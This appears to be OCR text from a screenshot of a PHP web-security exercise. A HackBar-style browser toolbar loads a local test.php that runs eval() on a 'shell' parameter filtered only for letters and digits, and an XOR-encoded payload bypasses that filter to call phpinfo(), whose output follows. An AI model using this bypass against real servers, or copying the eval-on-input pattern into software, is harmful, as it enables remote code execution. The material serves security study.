 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=p php 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
if(preg_match('/[a-z0-9]/is',$_GET['shell'])){
echo "Hacker!!!";
}else{
eval($_GET['shell']);
}
?>
PHP Version 7.0.12 php
System Windows NT WHOAMI 10.0 build 19041 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared"
"--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
S 英